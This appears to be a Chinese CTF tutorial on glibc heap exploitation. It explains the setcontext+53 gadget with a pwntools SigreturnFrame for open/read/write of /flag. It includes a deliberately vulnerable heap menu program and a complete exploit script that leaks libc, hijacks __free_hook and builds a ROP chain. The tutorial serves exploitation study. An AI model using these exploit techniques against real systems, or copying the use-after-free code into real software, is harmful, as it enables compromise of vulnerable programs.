

这里主要注意这个 mov rsp,[rdi+0A0h]和push rcx。
如果我们将[rdi+0A0h]出放上 orw ,再将 rcx 赋值为ret,那么就实现了 orw 的读取和执行
综上我们需要将rdi+0xa0改成存储orw的地址,将rdi+0xa8改成ret的地址。然后通过执行setcontext+53来进行orw。对于如何修改,我们可以选择直接计算偏移来修改或者利用pwntools里的SigreturnFrame类来构造,例如:
1
2
3
4
5
6
from pwn import *context.arch = "amd64" frame = SigreturnFrameO frame.rsp = orw_addr frame.rip = ret_addr
此时frame中的rsp和rip对应的就是setcontext的rsp和rcx。
(一)setcontext设置寄存器
我们可以利用setcontext的gadget来实现对除了rax的所有寄存器赋值。因此
rdi=add_of_str_”/flag”
rip=add_of_func_open
这样至少能够执行一次open,打开了”/flag”文件。然后程序会从rsp寻找返回地址并跳转。然而执行完后我们希望能够ROP,所以rsp也是需要赋值的,并期望它能够指向ROP链。很自然的,我们对__free_hook附近分配的fake chunk具有写权限,所以我们可以把ROP链布置到这里。
rsp=add_of_ROP_begin
注意,利用gadget setcontext+53已经实现了open,接下来是read的ROP链的布置。在编辑__free_hook时,可以把ROP链不知道其后面。再在setcontext gadget中将rsp指向ROP起始处。
实际利用的布局如下:
1 __free_hook | addr(pop_rdi;ret;) | 3 | addr(pop_rsi;ret) | buf_addr | addr(pop_rdx;ret) | 0x20 | addr(read) | addr(pop_rdi;ret;) | buf_addr | addr(puts)
例题 源码:在ubuntu18.04–glibc2.27上测试
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 #include <stdlib.h> #include <stdio.h> #include <unistd.h> char *chunk_list[0x100 ]; void menu () { puts ("1. add chunk" ); puts ("2. delete chunk" ); puts ("3. edit chunk" ); puts ("4. show chunk" ); puts ("5. exit" ); puts ("choice:" ); } int get_int () { char buf[0x10 ]; read(0 , buf, sizeof (buf)); return atoi(buf); } void add_chunk () { puts ("index:" ); int index = get_int(); puts ("size:" ); int size = get_int(); chunk_list[index] = malloc (size); } void delete_chunk () { puts ("index:" ); int index = get_int(); free (chunk_list[index]); } void edit_chunk () { puts ("index:" ); int index = get_int(); puts ("length:" ); int length = get_int(); puts ("content:" ); read(0 , chunk_list[index], length); } void show_chunk () { puts ("index:" ); int index = get_int(); puts (chunk_list[index]); } int main () { setbuf(stdin , NULL ); setbuf(stdout , NULL ); setbuf(stderr , NULL ); while (1 ) { menu(); switch (get_int()) { case 1 : add_chunk(); break ; case 2 : delete_chunk(); break ; case 3 : edit_chunk(); break ; case 4 : show_chunk(); break ; case 5 : exit (0 ); default : puts ("invalid choice." ); } } }
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
from pwn import *elf=ELF('./pwn' ) libc=elf.libc context.terminal = ['tmux' , 'splitw' , '-h' ] context(log_level='debug' , arch='amd64' , os='linux' ) io=process('./pwn' ) def add (index,size ): io.sendlineafter(b'choice:\n' ,b'1' ) io.sendlineafter(b'index:\n' ,str (index).encode()) io.sendlineafter(b'size:\n' ,str (size).encode()) def delete (index ): io.sendlineafter(b'choice:\n' ,b'2' ) io.sendlineafter(b'index:\n' ,str (index).encode()) def edit (index,length,content ): io.sendlineafter(b'choice:\n' ,b'3' ) io.sendlineafter(b'index' ,str (index).encode()) io.sendlineafter(b'length:\n' ,str (length).encode()) io.sendafter(b'content:\n' ,content) def show (index ): io.sendlineafter(b'choice:\n' ,b'4' ) io.sendlineafter(b'index:\n' ,str (index).encode()) gdb.attach(io) add(0 ,0x410 ) add(1 ,0x10 ) delete(0 ) show(0 ) libc.address=u64(io.recv(6 ).ljust(8 ,b'\x00' ))-0x3ebca0 success('libc base:' +hex (libc.address)) add(0 ,0x3f8 ) delete(0 ) edit(0 ,0x8 ,p64(libc.sym['__free_hook' ])) add(0 ,0x3f8 ) add(1 ,0x3f8 ) add(2 ,0x50 ) payload=b'' payload+=p64(libc.sym['setcontext' ]+53 ) payload+=p64(libc.search(asm('pop rdi;ret' )).__next__()) payload+=p64(3 ) payload+=p64(libc.search(asm('pop rsi;ret' )).__next__()) payload+=p64(libc.sym['__free_hook' ]+0x108 ) payload+=p64(libc.search(asm('pop rdx;ret' )).__next__()) payload+=p64(0x20 ) payload+=p64(libc.sym['read' ]) payload+=p64(libc.search(asm('pop rdi;ret' )).__next__()) payload+=p64(libc.sym['__free_hook' ]+0x108 ) payload+=p64(libc.sym['puts' ]) payload=payload.ljust(0x100 ,b'\x00' ) payload+=b'/flag\x00' edit(1 ,len (payload),payload) frame=SigreturnFrame() frame.rdi=libc.sym['__free_hook' ]+0x100 frame.rsi=0 frame.rdx=0 frame.rip=libc.sym['open' ] frame.rsp=libc.sym['__free_hook' ]+0x8 edit(2 ,len (frame.__bytes__()),frame.__bytes__()) pause() delete(2 ) io.interactive()
单独展开触发setcontext+53这里讲
glibc 里 setcontext 的参数是 ucontext_t * ,里面就是一堆寄存器、栈等上下文信息。
sigreturn / rt_sigreturn 恢复的结构布局和 ucontext_t 基本一样。
pwntools 的 SigreturnFrame() 就是帮你构造这样一个“寄存器快照”的结构(底层布局和 glibc 期望的 ucontext_t 兼容)。
所以把 SigreturnFrame 的 bytes 当成 ucontext_t 传给 setcontext , setcontext 恢复出来的寄存器状态就是你在 frame 里设置的那一套。这就是所谓的 “userspace SROP / setcontext SROP”。
glibc2.29+

利用流程如下,和前面一样图中orw_addr是我们想要当作栈执行的地址,ret_addr是setcontext执行完后的第一个指令
如何找到这个gadget
在libc-2.31中
1 2 3 4 5 le0n:ParentSimulator/ $ ROPgadget --binary ./libc-2.31.so | grep "rdi + 8" | grep "rdx + 0x20" 0x00000000001547a1 : mov edx, dword ptr [rdi + 8] ; mov qword ptr [rsp], rax ; call qword ptr [rdx + 0x20] 0x00000000001547a0 : mov rdx, qword ptr [rdi + 8] ; mov qword ptr [rsp], rax ; call qword ptr [rdx + 0x20] le0n:ParentSimulator/ $
例题 题目:ParentSimulator,题目做一半发现忘换libc了,用的docker内部的,地址不太一样,参考文章
链接: https://pan.baidu.com/s/1nt8uRkEBTv1n76gAgRdOoQ?pwd=5788 提取码: 5788
堆利用就不多述了,重点讲解这个free_hook —> gadget —>setcontext —> orw



